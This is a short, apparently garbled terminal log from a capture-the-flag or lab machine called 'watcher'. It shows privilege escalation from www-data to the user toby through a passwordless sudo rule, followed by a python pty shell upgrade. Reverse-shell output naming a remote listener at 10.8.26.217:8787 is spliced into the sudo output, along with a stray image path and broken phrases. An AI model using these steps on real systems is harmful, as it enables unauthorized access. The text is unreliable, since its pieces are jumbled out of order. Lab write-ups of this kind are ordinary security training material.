 sudo -l
Matching Defaults entries for www-data on watcher:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
WARNING: Failed to daemonise. This is quite common and not fatal. Successfully opened reverse shell to 10.8.26.217:8787 ERROR: Shell connection terminated
User www-data may run the following commands on watcher:
Back to to
    (toby) NOPASSWD: ALL
sudo -u toby /bin/bash -p
whoami
toby
python3 -c 'import pty;pty.spawn("/bin/bash")'
toby@watcher:~/jobs$